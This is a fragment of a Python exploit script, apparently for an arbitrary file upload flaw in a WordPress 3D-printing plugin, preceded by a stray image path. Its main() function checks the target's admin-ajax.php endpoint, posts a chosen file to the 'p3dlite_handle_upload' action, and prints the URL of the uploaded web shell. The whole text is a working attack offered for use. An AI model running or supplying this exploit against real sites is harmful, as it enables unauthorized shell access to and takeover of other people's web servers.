 def main():
    print_banner()
    if(len(sys.argv) != 3):
        print_usage();
        sys.exit(1);
    base = sys.argv[1]
    file_path = sys.argv[2]
    ajax_action = 'p3dlite_handle_upload'
    admin = '/wp-admin/admin-ajax.php';
    uri = base + admin + '?action=' + ajax_action ;
    check = vuln_check(uri);
    if(check == False):
        print("(*) Target not vulnerable!");
        sys.exit(1)
    if( path.isfile(file_path) == False):
        print("(*) Invalid file!")
        sys.exit(1)
    files = {'file' : open(file_path)}
    print("Uploading Shell...");
    response = requests.post(uri, files=files)
    file_name = path.basename(file_path)
    if(file_name in response.text):
        print("Shell Uploaded!")
        if(base[-1] != '/'):
            base += '/'
        print(base + "wp-content/uploads/p3d/" + file_name);
    else:
        print("Shell Upload Failed")
        sys.exit(1)
main();